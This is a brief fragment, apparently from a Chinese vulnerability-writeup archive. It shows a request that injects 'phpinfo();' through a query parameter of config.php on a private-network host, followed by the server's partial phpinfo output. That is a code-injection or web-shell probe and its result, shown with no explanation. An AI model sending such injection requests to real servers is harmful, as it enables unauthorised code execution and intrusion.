 192.168.10.62:6888/config.php?xx=phpinfo();
PHP Version 5.6.40
php
System Linux aml 5.3.8-aml-OC-BonusCloud #6 SMP Mon Nov 11 18:32:45 PST 2019 armv7l
Build Date Feb 3 2020 16:53:35
Configure Command './configure' '--prefix=/www/server/php/56' '--with-config-file-path=/www/server/php/56/etc' '--enable-
零组资料文库